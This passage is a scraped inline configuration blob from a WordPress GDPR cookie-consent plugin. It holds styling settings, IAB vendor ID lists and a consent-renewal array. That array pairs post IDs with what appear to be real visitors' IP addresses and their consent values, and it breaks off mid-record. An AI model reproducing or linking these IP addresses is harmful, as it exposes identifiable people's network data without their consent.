283b\",\"button_cancel_button_color2\":\"#2a3e71\",\"button_cancel_button_hover2\":\"#22325a\",\"button_confirm_button_color2\":\"#b3ddfc\",\"button_confirm_button_hover2\":\"#8fb1ca\",\"button_accept_link_color2\":\"#0d283b\",\"button_accept_button_color2\":\"#b3ddfc\",\"button_accept_button_hover2\":\"#8fb1ca\",\"button_accept_as_button2\":\"true\",\"button_accept_new_win2\":\"false\",\"button_accept_is_on2\":\"false\",\"button_accept_all_is_on2\":\"true\",\"button_accept_all_link_color2\":\"#0d283b\",\"button_accept_all_as_button2\":\"true\",\"button_accept_all_new_win2\":\"false\",\"button_accept_all_button_color2\":\"#b3ddfc\",\"button_accept_all_button_hover2\":\"#8fb1ca\",\"button_donotsell_link_color2\":\"#b3ddfc\",\"button_donotsell_as_button2\":\"\",\"button_cancel_as_button2\":\"1\",\"button_confirm_as_button2\":\"1\",\"button_donotsell_is_on2\":\"1\",\"button_cancel_is_on2\":\"1\",\"button_confirm_is_on2\":\"1\",\"button_decline_link_color2\":\"#ffffff\",\"button_decline_button_color2\":\"#2a3e71\",\"button_decline_button_hover2\":\"#22325a\",\"button_decline_as_button2\":\"true\",\"button_decline_new_win2\":\"false\",\"button_decline_is_on2\":\"false\",\"button_settings_link_color2\":\"#ffffff\",\"button_settings_button_color2\":\"#2a3e71\",\"button_settings_button_hover2\":\"#22325a\",\"button_settings_as_button2\":\"true\",\"button_settings_new_win2\":\"\",\"button_settings_is_on2\":\"true\",\"button_settings_display_cookies2\":\"false\",\"button_settings_as_popup2\":\"false\",\"font_family2\":\"Arial\",\"button_accept_button_opacity2\":\"1\",\"button_accept_all_btn_opacity2\":\"1\",\"button_decline_button_opacity2\":\"1\",\"button_settings_button_opacity2\":\"1\",\"button_confirm_button_opacity2\":\"1\",\"button_cancel_button_opacity2\":\"1\",\"button_accept_button_border_width2\":\"2\",\"button_accept_all_btn_border_width2\":\"2\",\"button_decline_button_border_width2\":\"2\",\"button_settings_button_border_width2\":\"2\",\"button_confirm_button_border_width2\":\"2\",\"button_cancel_button_border_width2\":\"2\",\"button_accept_button_border_style2\":\"solid\",\"button_accept_all_btn_border_style2\":\"solid\",\"button_decline_button_border_style2\":\"solid\",\"button_settings_button_border_style2\":\"solid\",\"button_confirm_button_border_style2\":\"solid\",\"button_cancel_button_border_style2\":\"solid\",\"button_accept_button_border_color2\":\"#b3ddfc\",\"button_accept_all_btn_border_color2\":\"#b3ddfc\",\"button_decline_button_border_color2\":\"#ffffff\",\"button_settings_button_border_color2\":\"#ffffff\",\"button_confirm_button_border_color2\":\"#b3ddfc\",\"button_cancel_button_border_color2\":\"#ffffff\",\"button_accept_button_border_radius2\":\"4\",\"button_accept_all_btn_border_radius2\":\"4\",\"button_decline_button_border_radius2\":\"4\",\"button_settings_button_border_radius2\":\"4\",\"button_confirm_button_border_radius2\":\"4\",\"button_cancel_button_border_radius2\":\"4\",\"border_color1\":\"#ffffff\",\"background_color1\":\"#263866\",\"background_active_color1\":\"#2a3e71\",\"border_active_color1\":\"#2a3e71\",\"border_color2\":\"#ffffff\",\"background_color2\":\"#263866\",\"background_active_color2\":\"#2a3e71\",\"border_active_color2\":\"#2a3e71\",\"template\":\"blue_center\",\"button_cancel_link_color\":\"#ffffff\",\"button_confirm_link_color\":\"#0d283b\",\"button_cancel_button_color\":\"#2a3e71\",\"button_cancel_button_hover\":\"#22325a\",\"button_confirm_button_color\":\"#b3ddfc\",\"button_confirm_button_hover\":\"#8fb1ca\",\"button_accept_link_color\":\"#0d283b\",\"button_accept_button_color\":\"#b3ddfc\",\"button_accept_button_hover\":\"#8fb1ca\",\"button_accept_as_button\":true,\"button_accept_new_win\":false,\"button_accept_is_on\":false,\"button_accept_all_is_on\":true,\"button_accept_all_link_color\":\"#0d283b\",\"button_accept_all_as_button\":true,\"button_accept_all_new_win\":false,\"button_accept_all_button_color\":\"#b3ddfc\",\"button_accept_all_button_hover\":\"#8fb1ca\",\"button_donotsell_link_color\":\"#b3ddfc\",\"button_donotsell_as_button\":false,\"button_cancel_as_button\":true,\"button_confirm_as_button\":true,\"button_donotsell_is_on\":true,\"button_cancel_is_on\":true,\"button_confirm_is_on\":true,\"button_readmore_link_color\":\"#b3ddfc\",\"button_revoke_consent_text_color\":\"#0d283b\",\"button_revoke_consent_background_color\":\"#b3ddfc\",\"button_readmore_button_color\":\"#2a3e71\",\"button_readmore_button_hover\":\"#22325a\",\"button_readmore_as_button\":false,\"button_readmore_new_win\":false,\"button_readmore_is_on\":false,\"button_readmore_url_type\":true,\"button_readmore_wp_page\":false,\"button_readmore_page\":\"0\",\"button_readmore_link_color1\":\"#b3ddfc\",\"button_revoke_consent_text_color1\":\"#0d283b\",\"button_revoke_consent_background_color1\":\"#b3ddfc\",\"button_readmore_button_color1\":\"#2a3e71\",\"button_readmore_button_hover1\":\"#22325a\",\"button_readmore_as_button1\":\"\",\"button_readmore_new_win1\":\"\",\"button_readmore_is_on1\":true,\"button_readmore_url_type1\":\"1\",\"button_readmore_wp_page1\":\"\",\"button_readmore_page1\":\"0\",\"button_readmore_link_color2\":\"#b3ddfc\",\"button_revoke_consent_text_color2\":\"#0d283b\",\"button_revoke_consent_background_color2\":\"#b3ddfc\",\"button_readmore_button_color2\":\"#2a3e71\",\"button_readmore_button_hover2\":\"#22325a\",\"button_readmore_as_button2\":\"\",\"button_readmore_new_win2\":\"\",\"button_readmore_is_on2\":true,\"button_readmore_url_type2\":\"1\",\"button_readmore_wp_page2\":\"\",\"button_readmore_page2\":\"0\",\"button_decline_link_color\":\"#ffffff\",\"button_decline_button_color\":\"#2a3e71\",\"button_decline_button_hover\":\"#22325a\",\"button_decline_as_button\":true,\"button_decline_new_win\":false,\"button_decline_is_on\":true,\"button_settings_link_color\":\"#ffffff\",\"button_settings_button_color\":\"#2a3e71\",\"button_settings_button_hover\":\"#22325a\",\"button_settings_as_button\":true,\"button_settings_new_win\":false,\"button_settings_is_on\":true,\"button_settings_display_cookies\":false,\"button_settings_as_popup\":false,\"font_family\":\"inherit\",\"notify_animate_hide\":false,\"notify_animate_show\":false,\"notify_div_id\":\"#gdpr-cookie-consent-bar\",\"notify_position_vertical\":\"bottom\",\"notify_position_horizontal\":\"left\",\"text\":\"#ffffff\",\"cookie_bar_as\":\"banner\",\"cookie_usage_for\":\"gdpr\",\"popup_overlay\":true,\"border_color\":\"#ffffff\",\"background_color\":\"#263866\",\"background_active_color\":\"#2a3e71\",\"border_active_color\":\"#2a3e71\",\"logging_on\":true,\"is_eu_on\":false,\"is_ccpa_on\":false,\"is_ccpa_iab_on\":false,\"is_worldwide_on\":true,\"is_selectedCountry_on\":false,\"is_worldwide_on_ccpa\":true,\"is_selectedCountry_on_ccpa\":false,\"is_ticked\":false,\"is_script_blocker_on\":false,\"is_script_dependency_on\":false,\"header_dependency\":\"\",\"footer_dependency\":\"\",\"auto_scroll\":false,\"auto_click\":false,\"auto_scroll_reload\":false,\"accept_reload\":false,\"decline_reload\":false,\"delete_on_deactivation\":false,\"auto_hide\":false,\"auto_hide_delay\":\"4000\",\"auto_banner_initialize\":false,\"auto_generated_banner\":false,\"auto_banner_initialize_delay\":\"10000\",\"auto_scroll_offset\":\"10\",\"cookie_expiry\":\"90\",\"show_again\":false,\"show_again1\":true,\"show_again2\":true,\"show_again_position\":\"right\",\"show_again_position1\":\"right\",\"show_again_position2\":\"right\",\"show_again_text\":\"Cookie Settings\",\"show_again_text1\":\"Cookie Settings\",\"show_again_text2\":\"Cookie Settings\",\"show_again_margin\":\"5\",\"show_again_margin1\":\"5\",\"show_again_margin2\":\"5\",\"show_again_div_id\":\"#gdpr-cookie-consent-show-again\",\"button_accept_button_opacity\":\"1\",\"button_accept_all_btn_opacity\":\"1\",\"button_decline_button_opacity\":\"1\",\"button_readmore_button_opacity\":\"1\",\"button_settings_button_opacity\":\"1\",\"button_confirm_button_opacity\":\"1\",\"button_cancel_button_opacity\":\"1\",\"button_accept_button_border_width\":\"2\",\"button_accept_all_btn_border_width\":\"2\",\"button_decline_button_border_width\":\"2\",\"button_readmore_button_border_width\":\"1\",\"button_settings_button_border_width\":\"2\",\"button_confirm_button_border_width\":\"2\",\"button_cancel_button_border_width\":\"2\",\"button_accept_button_border_style\":\"solid\",\"button_accept_all_btn_border_style\":\"solid\",\"button_decline_button_border_style\":\"solid\",\"button_readmore_button_border_style\":\"solid\",\"button_settings_button_border_style\":\"solid\",\"button_confirm_button_border_style\":\"solid\",\"button_cancel_button_border_style\":\"solid\",\"button_accept_button_border_color\":\"#b3ddfc\",\"button_accept_all_btn_border_color\":\"#b3ddfc\",\"button_decline_button_border_color\":\"#ffffff\",\"button_readmore_button_border_color\":\"#b3ddfc\",\"button_settings_button_border_color\":\"#ffffff\",\"button_confirm_button_border_color\":\"#b3ddfc\",\"button_cancel_button_border_color\":\"#ffffff\",\"button_accept_button_border_radius\":\"4\",\"button_accept_all_btn_border_radius\":\"4\",\"button_decline_button_border_radius\":\"4\",\"button_readmore_button_border_radius\":\"4\",\"button_settings_button_border_radius\":\"4\",\"button_confirm_button_border_radius\":\"4\",\"button_cancel_button_border_radius\":\"4\",\"button_confirm_text\":\"Confirm\",\"button_confirm_button_size1\":\"medium\",\"consent_forward\":false,\"data_reqs_on\":false,\"consent_version\":\"1\",\"multiple_legislation_cookie_bar_color1\":\"#2a3e71\",\"multiple_legislation_cookie_bar_color2\":\"#2a3e71\",\"multiple_legislation_cookie_bar_opacity1\":\"1\",\"multiple_legislation_cookie_bar_opacity2\":\"1\",\"multiple_legislation_cookie_text_color1\":\"#ffffff\",\"multiple_legislation_cookie_text_color2\":\"#ffffff\",\"multiple_legislation_border_style1\":\"none\",\"multiple_legislation_border_style2\":\"none\",\"multiple_legislation_cookie_bar_border_width1\":\"1\",\"multiple_legislation_cookie_bar_border_width2\":\"1\",\"multiple_legislation_cookie_border_color1\":\"#ffffff\",\"multiple_legislation_cookie_border_color2\":\"#ffffff\",\"multiple_legislation_cookie_bar_border_radius1\":\"0\",\"multiple_legislation_cookie_bar_border_radius2\":\"0\",\"multiple_legislation_cookie_font1\":\"Arial\",\"multiple_legislation_cookie_font2\":\"Arial\",\"pro_active\":false,\"maxmind_integrated\":\"2\"}","iabtcf_consent_data":{"consent":[],"legint":[],"purpose_consent":[],"purpose_legint":[],"feature_consent":[],"allVendorsSelected":!1,"allVendorsRejected":!1,"tcString":"none","allvendorIds":[1,2,4,6,8,10,11,12,13,14,15,16,20,21,23,24,25,26,27,28,29,30,31,32,33,34,36,37,39,40,42,44,45,46,47,50,52,53,55,56,57,58,59,60,61,62,63,66,68,69,70,71,72,73,75,76,77,78,80,81,82,83,84,85,87,90,91,92,93,94,95,97,98,100,101,104,108,109,110,111,114,115,119,120,122,124,126,127,128,129,130,131,132,133,134,136,137,138,139,140,141,142,143,148,149,150,151,153,154,155,156,157,159,160,161,163,164,168,173,174,178,184,185,190,192,193,194,195,196,199,202,203,205,206,209,210,211,212,213,215,216,217,224,226,227,228,231,232,235,237,238,239,241,242,243,244,246,248,249,251,252,253,254,255,256,259,262,263,264,270,272,273,274,275,276,278,279,280,281,282,284,285,290,293,294,297,298,301,302,304,308,311,312,314,315,316,317,318,319,321,323,325,326,328,329,331,333,336,337,343,345,347,350,351,354,358,361,371,373,374,375,377,378,380,381,382,384,385,387,388,394,397,402,409,410,412,413,415,416,418,422,423,427,430,431,435,436,438,440,444,447,448,450,452,454,459,461,466,468,469,471,473,475,479,486,488,490,491,493,495,496,497,498,501,502,507,508,509,511,512,516,517,519,524,527,528,530,531,534,535,536,539,541,546,549,550,551,553,554,556,559,561,565,568,569,570,571,572,573,580,581,584,587,591,596,597,598,601,602,606,610,612,613,614,617,618,620,621,624,625,626,628,630,631,639,644,646,647,648,649,652,653,655,656,657,658,659,662,663,665,666,667,671,673,674,676,677,681,682,683,684,685,686,687,690,697,699,702,703,706,707,708,709,712,713,715,716,717,718,719,721,723,724,725,726,727,728,729,730,731,732,733,734,736,737,738,740,742,744,745,746,748,749,750,751,754,755,756,758,759,762,766,767,768,769,770,771,772,773,775,776,778,779,780,781,783,784,786,787,788,790,791,793,795,796,797,798,799,800,801,803,804,806,807,808,810,811,812,814,815,816,819,820,821,822,825,827,828,831,832,833,834,835,838,840,842,844,845,848,849,850,851,853,854,855,856,857,858,860,861,862,864,865,867,869,870,871,872,874,875,876,877,878,879,880,881,882,883,884,885,888,889,891,892,893,894,896,898,900,902,903,907,910,911,915,918,919,920,922,925,927,929,930,931,934,935,936,937,938,939,941,943,944,946,950,951,952,953,954,955,956,957,958,959,961,962,963,964,965,966,967,968,969,970,972,973,975,976,978,982,985,986,987,990,991,993,994,995,996,997,998,999,1001,1002,1003,1004,1005,1006,1009,1013,1014,1015,1016,1017,1019,1020,1021,1022,1024,1025,1026,1027,1028,1029,1030,1031,1032,1036,1037,1038,1039,1040,1041,1043,1044,1045,1046,1047,1048,1049,1050,1051,1055,1057,1058,1059,1060,1061,1062,1063,1064,1067,1068,1069,1070,1071,1072,1075,1076,1078,1079,1080,1081,1082,1083,1084,1085,1087,1089,1090,1094,1097,1098,1100,1101,1103,1104,1105,1106,1107,1108,1110,1111,1112,1113,1116,1119,1120,1121,1122,1124,1126,1127,1129,1130,1132,1133,1134,1135,1136,1137,1138,1139,1141,1142,1144,1146,1148,1149,1151,1153,1154,1155,1156,1157,1159,1160,1162,1163,1164,1165,1167,1168,1169,1170,1172,1173,1174,1175,1176,1177,1178,1180,1181,1182,1183,1184,1185,1187,1188,1189,1190,1193,1195,1196,1198,1199,1201,1202,1203,1204,1205,1206,1207,1208,1209,1210,1211,1212,1213,1214,1215,1216,1217,1218,1219,1220,1221,1222,1224,1225,1226,1227,1228,1229,1230,1231,1232,1234,1235,1236,1237,1238,1240,1241,1242,1243,1244,1245,1246,1247,1248,1249,1250,1251,1252,1253,1254,1255,1256,1257,1258,1259,1260,1261,1262,1263,1264,1265,1266,1267,1268,1269,1270,1271,1272,1273,1274,1275,1276,1277,1278,1279,1280,1281,1282,1283,1284,1285,1286,1287,1288,1289,1290,1291,1292,1293,1294,1295,1296,1297,1298,1299,1300,1301,1302,1303,1304,1305,1306,1307,1308,1310,1311,1312,1313,1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335],"allVendorsWithLegint":[8,11,14,15,20,21,23,28,30,32,36,46,47,50,52,53,60,63,68,71,76,82,83,85,92,93,98,104,111,122,124,126,132,134,136,137,142,150,154,156,163,192,195,202,203,205,209,217,228,231,232,238,239,246,248,251,252,253,255,256,263,264,273,276,278,279,280,282,284,285,290,293,297,308,319,321,336,337,343,354,371,373,377,378,381,394,418,431,436,440,452,466,468,475,493,502,509,511,527,528,541,550,551,559,573,580,581,598,610,612,613,621,630,647,655,656,657,659,666,667,671,673,676,677,684,690,697,699,706,708,709,721,724,728,729,732,733,736,740,744,749,751,754,755,762,767,772,781,784,790,798,801,803,804,806,807,810,812,814,819,825,828,838,845,851,853,855,856,857,862,867,872,876,878,879,882,883,884,885,894,898,907,911,915,918,919,925,927,965,967,969,970,986,994,996,997,1003,1005,1006,1013,1014,1015,1019,1022,1025,1028,1036,1039,1041,1043,1048,1051,1057,1064,1067,1069,1070,1071,1075,1081,1082,1084,1085,1087,1107,1120,1129,1135,1149,1151,1156,1162,1165,1168,1169,1170,1173,1176,1177,1193,1203,1204,1207,1208,1210,1211,1214,1216,1217,1219,1221,1227,1228,1229,1230,1236,1237,1240,1243,1244,1246,1247,1249,1253,1254,1257,1259,1261,1262,1264,1267,1268,1277,1278,1280,1284,1285,1286,1287,1288,1291,1292,1298,1301,1305,1310,1311,1313,1316,1317,1326,1327,1330],"allPurposesWithLegint":[2,7,8,9,10,11],"allPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"allSpecialFeatureIds":[1,2],"gacm_consent":[]},"gdpr_ab_options":{"ab_testing_enabled":"false","ab_testing_period":"30","ab_testing_auto":"false","noChoice1":0,"noChoice2":0,"accept1":0,"accept2":0,"acceptAll1":0,"acceptAll2":0,"reject1":0,"reject2":0,"bypass1":0,"bypass2":0},"gdpr_consent_renew":[{"post_id":"225038","ip_value":"188.69.23.197","consent_value":"false"},{"post_id":"227797","ip_value":"109.76.81.170","consent_value":null},{"post_id":"225953","ip_value":"104.28.86.107","consent_value":"false"},{"post_id":"225126","ip_value":"81.147.140.156","consent_value":"false"},{"post_id":"228567","ip_value":"90.243.201.86","consent_value":null},{"post_id":"215587","ip_value":"82.11.208.237","consent_value":"false"},{"post_id":"227088","ip_value":"86.71.250.52","consent_value":"false"},{"post_id":"215919","ip_value":"46.11.10.110","consent_value":"false"},{"post_id":"227763","ip_value":"93.216.4.152","consent_value":null},{"post_id":"228291","ip_value":"75.250.199.5","consent_value":null},{"post_id":"227941","ip_value":"98.97.154.77","consent_value":null},{"post_id":"225822","ip_value":"147.147.26.78","consent_value":"false"},{"post_id":"215435","ip_value":"51.194.218.37","consent_value":"false"},{"post_id":"215227","ip_value":"86.162.19.202","consent_value":"false"},{"post_id":"227224","ip_value":"179.164.87.148","consent_value":null},{"post_id":"215579","ip_value":"92.225.212.83","consent_value":"false"},{"post_id":"215581","ip_value":"185.160.111.9","consent_value":"false"},{"post_id":"226874","ip_value":"212.129.85.38","consent_value":"false"},{"post_id":"216072","ip_value":"81.136.37.233","consent_value":"false"},{"post_id":"225165","ip_value":"93.35.168.88","consent_value":"false"},{"post_id":"214816","ip_value":"95.146.78.119","consent_value":"false"},{"post_id":"225048","ip_value":"83.84.217.229","consent_value":"false"},{"post_id":"228860","ip_value":"124.180.209.61","consent_value":null},{"post_id":"228902","ip_value":"185.142.29.62","consent_value":null},{"post_id":"228555","ip_value":"104.28.86.82","consent_value":null},{"post_id":"226035","ip_value":"104.28.40.140","consent_value":"false"},{"post_id":"215226","ip_value":"84.107.116.230","consent_value":"false"},{"post_id":"214337","ip_value":"83.86.211.2","consent_value":"false"},{"post_id":"227979","ip_value":"24.18.173.58","consent_value":null},{"post_id":"216094","ip_value":"86.167.72.239","consent_value":"false"},{"post_id":"215200","ip_value":"86.190.112.14","consent_value":"false"},{"post_id":"226420","ip_value":"86.186.90.51","consent_value":"false"},{"post_id":"212999","ip_value":"2a00:23c7:f584:2701:f539:fff7:4774:8898","consent_value":"false"},{"post_id":"228952","ip_value":"47.55.136.198","consent_value":null},{"post_id":"226974","ip_value":"64.15.83.173","consent_value":"false"},{"post_id":"227135","ip_value":"75.240.14.182","consent_value":"false"},{"post_id":"226626","ip_value":"51.9.34.133","consent_value":"false"},{"post_id":"226844","ip_value":"173.180.10.187","consent_value":"false"},{"post_id":"213040","ip_value":"2a02:8012:2e49:0:137:aa6d:ecce:bf10","consent_value":"false"},{"post_id":"216417","ip_value":"81.99.0.105","consent_value":"false"},{"post_id":"226104","ip_value":"81.174.169.38","consent_value":"false"},{"post_id":"226396","ip_value":"31.94.28.50","consent_value":"false"},{"post_id":"224439","ip_value":"81.153.73.240","consent_value":"false"},{"post_id":"227273","ip_value":"32.220.250.55","consent_value":null},{"post_id":"228282","ip_value":"131.150.108.24","consent_value":null},{"post_id":"227838","ip_value":"217.213.118.191","consent_value":null},{"post_id":"226947","ip_value":"86.182.81.199","consent_value":"false"},{"post_id":"227894","ip_value":"2.11.97.27","consent_value":null},{"post_id":"216430","ip_value":"77.104.172.226","consent_value":"false"},{"post_id":"225760","ip_value":"2.98.0.137","consent_value":"false"},{"post_id":"225784","ip_value":"90.243.45.188","consent_value":"false"},{"post_id":"226000","ip_value":"149.102.34.139","consent_value":"false"},{"post_id":"215225","ip_value":"46.189.204.40","consent_value":"false"},{"post_id":"226971","ip_value":"86.29.79.193","consent_value":"false"},{"post_id":"226291","ip_value":"194.125.86.193","consent_value":"false"},{"post_id":"215079","ip_value":"2a02:c7c:a701:9200:5e9:dca8:c8bb:fbca","consent_value":"false"},{"post_id":"226149","ip_value":"212.129.84.153","consent_value":"false"},{"post_id":"226191","ip_value":"2.27.75.16","consent_value":"false"},{"post_id":"225648","ip_value":"81.77.127.17","consent_value":"false"},{"post_id":"227813","ip_value":"88.97.165.214","consent_value":null},{"post_id":"215210","ip_value":"109.76.98.65","consent_value":"false"},{"post_id":"213010","ip_value":"81.131.189.0","consent_value":"false"},{"post_id":"225394","ip_value":"90.242.149.92","consent_value":"false"},{"post_id":"225439","ip_value":"81.83.198.1","consent_value":"false"},{"post_id":"224661","ip_value":"90.207.132.134","consent_value":"false"},{"post_id":"224513","ip_value":"92.239.203.156","consent_value":"false"},{"post_id":"226175","ip_value":"95.193.156.70","consent_value":"false"},{"post_id":"225978","ip_value":"90.213.162.176","consent_value":"false"},{"post_id":"226616","ip_value":"92.24.80.124","consent_value":"false"},{"post_id":"227930","ip_value":"142.188.206.47","consent_value":null},{"post_id":"227276","ip_value":"90.204.90.32","consent_value":null},{"post_id":"224612","ip_value":"90.235.12.119","consent_value":"false"},{"post_id":"226364","ip_value":"84.70.132.147","consent_value":"false"},{"post_id":"226930","ip_value":"5.69.71.238","consent_value":"false"},{"post_id":"214881","ip_value":"83.35.225.217","consent_value":"false"},{"post_id":"214932","ip_value":"208.127.192.11","consent_value":"false"},{"post_id":"225789","ip_value":"80.46.9.3","consent_value":"false"},{"post_id":"227299","ip_value":"86.151.3.151","consent_value":null},{"post_id":"225682","ip_value":"78.78.135.163","consent_value":"false"},{"post_id":"226463","ip_value":"148.252.159.179","consent_value":"false"},{"post_id":"225080","ip_value":"213.134.168.209","consent_value":"false"},{"post_id":"227212","ip_value":"90.251.232.195","consent_value":null},{"post_id":"225102","ip_value":"31.94.28.192","consent_value":"false"},{"post_id":"226153","ip_value":"82.132.184.197","consent_value":"false"},{"post_id":"227414","ip_value":"51.198.155.252","consent_value":null},{"post_id":"227582","ip_value":"172.56.123.110","consent_value":null},{"post_id":"226462","ip_value":"217.120.90.34","consent_value":"false"},{"post_id":"225612","ip_value":"88.15.47.53","consent_value":"false"},{"post_id":"216285","ip_value":"77.23.192.70","consent_value":"false"},{"post_id":"227235","ip_value":"213.142.97.216","consent_value":null},{"post_id":"214845","ip_value":"82.44.250.97","consent_value":"false"},{"post_id":"226465","ip_value":"81.137.216.212","consent_value":"false"},{"post_id":"215445","ip_value":"109.152.214.167","consent_value":"false"},{"post_id":"227863","ip_value":"37.201.155.154","consent_value":null},{"post_id":"214849","ip_value":"2a00:23c6:9b1c:3501:d860:5da:e9af:c077","consent_value":"false"},{"post_id":"226360","ip_value":"176.78.197.149","consent_value":"false"},{"post_id":"225991","ip_value":"85.255.232.246","consent_value":"false"},{"post_id":"226225","ip_value":"85.203.217.230","consent_value":"false"},{"post_id":"228757","ip_value":"73.97.110.15","consent_value":null},{"post_id":"215676","ip_value":"91.125.2.57","consent_value":"false"},{"post_id":"215750","ip_value":"86.20.122.76","consent_value":"false"},{"post_id":"228517","ip_value":"104.28.55.234","consent_value":null},{"post_id":"215516","ip_value":"89.19.88.117","consent_value":"false"},{"post_id":"215508","ip_value":"82.28.160.65","consent_value":"false"},{"post_id":"216314","ip_value":"81.78.103.47","consent_value":"false"},{"post_id":"214961","ip_value":"77.253.67.64","consent_value":"false"},{"post_id":"225838","ip_value":"94.66.136.54","consent_value":"false"},{"post_id":"224497","ip_value":"185.69.144.10","consent_value":"false"},{"post_id":"224507","ip_value":"109.77.51.1","consent_value":"false"},{"post_id":"227204","ip_value":"109.77.94.201","consent_value":null},{"post_id":"228534","ip_value":"149.120.0.59","consent_value":null},{"post_id":"225444","ip_value":"86.136.149.14","consent_value":"false"},{"post_id":"227496","ip_value":"104.185.142.110","consent_value":null},{"post_id":"225989","ip_value":"78.16.114.145","consent_value":"false"},{"post_id":"226404","ip_value":"217.39.50.215","consent_value":"false"},{"post_id":"225598","ip_value":"77.102.30.60","consent_value":"false"},{"post_id":"226904","ip_value":"24.21.61.128","consent_value":"false"},{"post_id":"215102","ip_value":"31.94.22.229","consent_value":"false"},{"post_id":"227964","ip_value":"67.6.183.143","consent_value":null},{"post_id":"228313","ip_value":"86.178.89.176","consent_value":null},{"post_id":"227935","ip_value":"212.129.73.188","consent_value":null},{"post_id":"227936","ip_value":"212.129.73.188","consent_value":null},{"post_id":"213663","ip_value":"92.30.151.134","consent_value":"false"},{"post_id":"215297","ip_value":"86.129.48.101","consent_value":"false"},{"post_id":"227225","ip_value":"208.104.186.92","consent_value":null},{"post_id":"215140","ip_value":"82.132.233.134","consent_value":"false"},{"post_id":"228797","ip_value":"194.233.153.191","consent_value":null},{"post_id":"227539","ip_value":"86.132.224.248","consent_value":null},{"post_id":"226882","ip_value":"2.9.192.64","consent_value":"false"},{"post_id":"227485","ip_value":"92.40.196.75","consent_value":null},{"post_id":"227240","ip_value":"88.15.42.233","consent_value":null},{"post_id":"224641","ip_value":"84.59.186.138","consent_value":"false"},{"post_id":"225057","ip_value":"86.58.75.238","consent_value":"false"},{"post_id":"214840","ip_value":"185.69.145.9","consent_value":"false"},{"post_id":"224664","ip_value":"82.132.238.82","consent_value":"false"},{"post_id":"215500","ip_value":"31.94.70.207","consent_value":"false"},{"post_id":"215613","ip_value":"104.28.40.139","consent_value":"false"},{"post_id":"215575","ip_value":"92.26.229.187","consent_value":"false"},{"post_id":"224841","ip_value":"80.111.151.11","consent_value":"false"},{"post_id":"226028","ip_value":"86.45.104.180","consent_value":"false"},{"post_id":"228152","ip_value":"51.155.204.178","consent_value":null},{"post_id":"227873","ip_value":"87.61.85.92","consent_value":null},{"post_id":"227919","ip_value":"172.58.241.249","consent_value":null},{"post_id":"227924","ip_value":"38.81.101.224","consent_value":null},{"post_id":"228006","ip_value":"86.154.106.134","consent_value":null},{"post_id":"225796","ip_value":"158.47.246.222","consent_value":"false"},{"post_id":"228244","ip_value":"94.5.71.178","consent_value":null},{"post_id":"216076","ip_value":"109.149.163.241","consent_value":"false"},{"post_id":"224658","ip_value":"80.233.75.217","consent_value":"false"},{"post_id":"224660","ip_value":"87.52.107.138","consent_value":"false"},{"post_id":"225026","ip_value":"90.243.140.18","consent_value":"false"},{"post_id":"227233","ip_value":"45.63.28.82","consent_value":null},{"post_id":"214507","ip_value":"2.28.223.103","consent_value":"false"},{"post_id":"226437","ip_value":"31.94.23.43","consent_value":"false"},{"post_id":"215134","ip_value":"2a02:a210:2b82:0:f127:910e:fd52:8d11","consent_value":"false"},{"post_id":"224638","ip_value":"86.145.145.158","consent_value":"false"},{"post_id":"214239","ip_value":"2001:2042:590e:3800:11a5:a7ab:8073:89d7","consent_value":"false"},{"post_id":"226024","ip_value":"87.115.240.220","consent_value":"false"},{"post_id":"213433","ip_value":"78.16.123.39","consent_value":"false"},{"post_id":"213106","ip_value":"2a00:23c8:d796:9a01:90ae:2cff:fe93:c32","consent_value":"false"},{"post_id":"213707","ip_value":"82.132.233.254","consent_value":"false"},{"post_id":"212966","ip_value":"2a02:c7c:5d73:400:a151:294c:4d2a:a3be","consent_value":"false"},{"post_id":"215494","ip_value":"77.12.240.192","consent_value":"false"},{"post_id":"213839","ip_value":"86.46.103.19","consent_value":"false"},{"post_id":"212924","ip_value":"85.148.149.196","consent_value":"false"},{"post_id":"215028","ip_value":"2a00:23c6:f284:3001:f1d1:da3c:804c:4371","consent_value":"false"},{"post_id":"228076","ip_value":"90.220.223.35","consent_value":null},{"post_id":"213086","ip_value":"91.152.96.226","consent_value":"false"},{"post_id":"213183","ip_value":"2001:bc8:1201:609:46a8:42ff:fe2c:622b","consent_value":"false"},{"post_id":"214052","ip_value":"2a09:bac2:39e9:20a::34:8a","consent_value":"false"},{"post_id":"213792","ip_value":"2001:8a0:71e6:1300:4dc1:2c00:c0cf:8fe","consent_value":"false"},{"post_id":"212981","ip_value":"77.101.179.59","consent_value":"false"},{"post_id":"212961","ip_value":"92.236.192.184","consent_value":"false"},{"post_id":"214258","ip_value":"2001:bb6:5a8:7700:a4b5:231a:722d:13d","consent_value":"false"},{"post_id":"215152","ip_value":"2a02:ab88:8118:a280:7dca:841b:1bed:491b","consent_value":"false"},{"post_id":"227451","ip_value":"98.97.43.146","consent_value":null},{"post_id":"225557","ip_value":"104.28.53.14","consent_value":"false"},{"post_id":"215990","ip_value":"104.28.86.111","consent_value":"false"},{"post_id":"226197","ip_value":"81.141.78.157","consent_value":"false"},{"post_id":"216415","ip_value":"51.37.244.180","consent_value":"false"},{"post_id":"224868","ip_value":"91.125.133.98","consent_value":"false"},{"post_id":"226631","ip_value":"78.69.193.4","consent_value":"false"},{"post_id":"226633","ip_value":"78.86.5.45","consent_value":"false"},{"post_id":"225798","ip_value":"2.30.94.78","consent_value":"false"},{"post_id":"214901","ip_value":"92.10.146.147","consent_value":"false"},{"post_id":"215166","ip_value":"51.191.169.18","consent_value":"false"},{"post_id":"214875","ip_value":"91.218.216.24","consent_value":"false"},{"post_id":"226466","ip_value":"83.86.211.2","consent_value":"false"},{"post_id":"226145","ip_value":"5.254.163.48","consent_value":"false"},{"post_id":"226580","ip_value":"185.209.165.97","consent_value":"false"},{"post_id":"228024","ip_value":"64.98.202.63","consent_value":null},{"post_id":"228277","ip_value":"136.34.96.237","consent_value":null},{"post_id":"228612","ip_value":"188.30.87.0","consent_value":null},{"post_id":"215982","ip_value":"31.200.153.40","consent_value":"false"},{"post_id":"215928","ip_value":"86.163.211.100","consent_value":"false"},{"post_id":"216320","ip_value":"77.119.165.217","consent_value":"false"},{"post_id":"224437","ip_value":"77.101.122.32","consent_value":"false"},{"post_id":"227024","ip_value":"172.56.121.234","consent_value":"false"},{"post_id":"225688","ip_value":"86.15.6.17","consent_value":"false"},{"post_id":"227254","ip_value":"80.233.56.105","consent_value":null},{"post_id":"227255","ip_value":"109.77.154.235","consent_value":null},{"post_id":"227341","ip_value":"12.75.116.128","consent_value":null},{"post_id":"215619","ip_valu